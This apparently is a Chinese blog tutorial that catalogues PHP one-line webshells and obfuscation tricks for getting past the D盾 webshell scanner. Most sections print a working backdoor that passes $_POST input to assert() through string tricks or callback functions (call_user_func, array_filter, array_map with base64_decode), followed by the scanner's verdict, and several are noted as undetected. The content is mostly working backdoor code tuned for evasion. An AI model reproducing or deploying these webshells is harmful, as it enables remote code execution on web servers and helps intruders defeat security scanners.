PHP webshell 免杀姿势总结

PHP 有很多经典的免杀姿势可以总结学习，不知道以前国光我在干啥，这个实际上早就该掌握的知识了，果然是“逆水行舟，不进则退”啊 。

环境准备

D盾D盾_防火墙2019-10-31 V2.1.5.4

httpd.exe -k install -n Apache

# 安装成功的输出信息
C:\phpStudy\PHPTutorial\Apache\bin>httpd.exe -k install -n Apache
Installing the 'Apache' service
The 'Apache' service is successfully installed.
Testing httpd.conf....
Errors reported here must be corrected before the service can be started.

sc delete Apacheeval 与 assert

eval() 不能作为函数名动态执行代码，官方说明如下：eval 是一个语言构造器而不是一个函数，不能被可变函数调用。

\$f='assert';
\$f(...);

字符串变形

substr()

substr(string,start,length)

substr() 函数返回字符串的一部分。

string必需。规定要返回其中一部分的字符串。
start必需。规定在字符串的何处开始。正数 - 在字符串的指定位置开始; 负数 - 在从字符串结尾开始的指定位置开始; 0 - 在字符串中的第一个字符处开始
length可选。规定被返回字符串的长度。默认是直到字符串的结尾。正数 - 从 start 参数所在的位置返回的长度; 负数 - 从字符串末端返回的长度

<?php
\$a = 'a'.'s'.'s'.'e'.'r'.'t';
\$a(\$_POST['x']);
?>

1 个安全风险 assert 变量函数级别 5 变量函数后门

<?php
\$a = substr('1a',1).'s'.'s'.'e'.'r'.'t';
\$a(\$_POST['x']);
?>

0 个安全风险级别 4 变量函数后门strtr()

strtr(string,from,to)

strtr() 函数转换字符串中特定的字符。

string必需。规定要转换的字符串。
from必需（除非使用数组）。规定要改变的字符。
to必需（除非使用数组）。规定要改变为的字符。
array必需（除非使用 fromto）。数组，其中的键名是更改的原始字符，键值是更改的目标字符。

<?php
\$a = strtr('azxcvt','zxcv','sser');
\$a(\$_POST['x']);
?>

0 个安全风险级别 1 可疑变量函数substr_replace()

substr_replace(string,replacement,start,length)

substr_replace() 函数把字符串 string 的一部分替换为另一个字符串 replacement。

string必需。规定要检查的字符串。
replacement必需。规定要插入的字符串。
start必需。规定在字符串的何处开始替换。正数 - 在字符串中的指定位置开始替换; 负数 - 在从字符串结尾的指定位置开始替换; 0 - 在字符串中的第一个字符处开始替换
length可选。规定要替换多少个字符。默认是与字符串长度相同。正数 - 被替换的字符串长度; 负数 - 表示待替换的子字符串结尾处距离 string 末端的字符个数。0 - 插入而非替换
<?php
\$a = substr_replace("asxxx","sert",2);
\$a(\$_POST['x']);
?>

0 个安全风险级别 1 (可疑)变量函数trim()

trim(string,charlist)

trim() 函数移除字符串两侧的空白字符或其他预定义字符。

string必需。规定要检查的字符串。
charlist可选。规定从字符串中删除哪些字符。如果被省略，则移除以下所有字符 \0 - NULL; \t - 制表符; \n - 换行; \x0B - 垂直制表符; \r - 回车; 空格
<?php
\$a = trim(' assert ');
\$a(\$_POST['x']);
?>

0 个安全风险级别 4 变量函数后门函数绕过

<?php
function sqlsec(\$a){
\$a(\$_POST['x']);
}

sqlsec(assert);
?>

1 个安全风险 assert变量函数级别 2 变量函数后门<?php
function sqlsec(\$a){
assert(\$a);
}
sqlsec(\$_POST['x']);
?>

1 个安全风险 assert PHP一句话后门已知后门回调函数

call_user_func()

call_user_func ( callable \$callback [, mixed \$parameter [, mixed \$... ]] )

<?php
call_user_func('assert',\$_POST['x']);
?>

1 个安全风险 call_user_func后门级别 5 (内藏) call_user_func后门call_user_func_array()

call_user_func_array ( callable \$callback , array \$param_arr )

<?php
call_user_func_array(assert,array(\$_POST['x']));
?>

1 个安全风险 call_user_func_array回调后门级别 4 call_user_func_arrayarray_filter()

array_filter ( array \$array [, callable \$callback [, int \$flag = 0 ]] )

<?php
array_filter(array(\$_POST['x']),'assert');
?>

1 个安全风险 array_filter后门级别 5 array_filter后门<?php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['pass'],);
array_filter(\$arr, base64_decode(\$e));
?>

1 个安全风险 array_filter后门级别 4 array_filter 参数array_map()

array_map(myfunction,array1,array2,array3...)

myfunction必需。用户自定义函数的名称，或者是 null。
array1必需。规定数组。
array2可选。规定数组。
array3可选。规定数组。

array_map() 函数将用户自定义函数作用到数组中的每个值上，并返回用户自定义函数作用后的带有新值的数组。和 arrray_walk() 函数差不多：

<?php
\$e = \$_REQUEST['e'];
\$arr = array(\$_POST['pass'],);
array_map(base64_decode(\$e), \$arr);
?>

